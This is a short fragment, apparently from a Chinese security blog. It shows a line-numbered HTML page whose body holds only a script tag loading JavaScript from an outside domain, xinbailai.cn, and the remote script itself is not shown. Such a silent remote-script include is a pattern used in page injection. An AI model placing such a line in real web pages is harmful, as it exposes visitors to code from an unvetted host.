 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <title>...</title>
6 </head>
7 <body>
8 <script src="//xinbailai.cn/nl1/aj"></script>
9 </body>
10 </html>
网安杂谈